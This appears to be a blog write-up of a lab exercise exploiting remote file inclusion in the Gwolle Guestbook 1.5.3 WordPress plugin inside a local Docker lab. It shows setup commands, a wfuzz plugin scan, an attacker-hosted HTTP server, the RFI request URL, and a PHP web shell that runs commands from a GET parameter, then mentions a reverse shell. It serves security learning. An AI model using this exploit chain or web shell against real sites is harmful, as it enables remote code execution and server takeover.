RFI Vulnerability
 Cxnsxle
CxnsxleTable of contents

What is RFI?
Remote file inclusion (RFI), in this web vulnerability we as attackers can cause the web application to include a remote file. This is possible for web applications that dynamically include external files or scripts. Potential web security consequences of a successful RFI attack range from sensitive information disclosure and XSS to RCE, as a final result, full system compromise.
Remote file inclusion attacks usually occur when an application receives a path to a file as input for a web page and does not properly sanitize it. This allows an external URL to be supplied to the include function.
Installing and Preparing lab
I will use dvwp docker lab to practice with this vulnerability.
git clone https://github.com/vavkamil/dvwp
cd dvwp
docker-compose up -d --build
Now, we must do the initial WordPress configuration.


After, we have to import the RFI vulnerable plugin called Gwolle v1.5.3.
You can download this plugin and its version with this link.

So, to import and enable this plugin we must grant privileges on the www-data user inside the docker-machine.
docker exec -it dvwp_wordpress_1 bash
chown www-data:www-data -R ./wp-content/

Then, if we see the exploit requirements, with searchsploit -x php/webapps/38861.txt, we can note that this exploit needs allow_url_include activated.
Then, we should do the following inside de docker-machine.

And restart the docker-machine.
docker restart dvwp_wordpress_1
Finally, we are going to import that plugin.
Attacking

Now that we have the docker-machine with this vulnerability, we could first do a Wfuzz scanning to scan plugins.
wfuzz -c --hc=404 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/CMS/wp-plugins.fuzz.txt http://localhost:31337/FUZZ
Where:
-c: Color format.--hc=404: hide 404 status code findings.-t 200: use 200 threads.-w <WORD_LIST_PATH>: we use wp-plugins.fuzz.txt word list to find out plugins.URL/FUZZ: / because the word list doesn't contain / and FUZZ to replace each line in the word list.

After reading how the exploit works.
We can deploy a http server to retrieve connections from the victim.
sudo python3 -m http.server 80
And send request.
http://localhost:31337/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://172.17.0.1/

You can see that the GET request is trying to load some /wp-load.php. Let's use this try to do a RCE. wp-load.php from attacker side.
<?php
system($_GET["cmd"]);
?>


Now you can use a Reverse Shell with this RFI.
I appreciate your time reading this write-up 😁 and I hope it has been valuable for your understanding of the topic, remember that this content does not come 100% from me. Writing this article is a way to reinforce my learning obtained from S4vitar's Hack4u courses 🔥.
Subscribe to my newsletter
Read articles from Cxnsxle directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
